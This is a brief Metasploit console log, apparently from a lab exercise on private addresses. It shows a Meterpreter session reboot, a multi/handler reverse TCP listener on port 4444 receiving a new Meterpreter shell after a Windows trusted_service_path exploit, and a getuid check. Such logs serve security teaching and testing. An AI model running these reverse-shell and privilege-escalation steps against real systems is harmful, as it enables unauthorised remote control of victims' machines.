 1 meterpreter > reboot
2 Rebooting...
3 meterpreter > [*] 192.168.175.145 - Meterpreter session 8 closed.  Reason: Died
4
5 meterpreter >
6 [*] 192.168.175.145 - Meterpreter session 9 closed.  Reason: Died
7
8 msf exploit(windows/local/trusted_service_path) > use exploit/multi/handler
9 msf exploit(multi/handler) > run
10
11 [*] Started reverse TCP handler on 192.168.175.143:4444
12 [*] Sending stage (179779 bytes) to 192.168.175.145
13 [*] Meterpreter session 10 opened (192.168.175.143:4444 -> 192.168.175.145:49160) at 2018-04-10 11:12:24 -0400
14
15 meterpreter > getuid
16 Server username: WIN-CKN6B7H8THF\times0ng
17 meterpreter >
18